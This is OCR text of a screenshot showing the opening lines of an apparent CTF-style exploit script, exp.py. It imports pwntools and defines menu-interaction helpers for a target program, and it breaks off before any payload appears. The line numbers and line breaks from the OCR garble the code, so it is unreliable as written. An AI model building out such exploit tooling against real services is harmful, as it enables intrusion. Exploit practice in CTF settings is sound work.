
exp.py
1
from
 pwn 
import
 *
2
3
def
chose
(n)
:
4
    p.sendlineafter(
"command>> "
, str(n))
5
6
def
test1
()
:
7
    chose(
"1"
)
8
9
def
write_str
(ss)
:
10
    chose(
"1"
)
11
    p.sendafter(
"Input your test string:"
, ss)
12
13
def
show_str
()
:
14
    chose(
"2"
)
15
16
def
back
()
:
17
    chose(
"3"
)
18
19
def
test2
()
: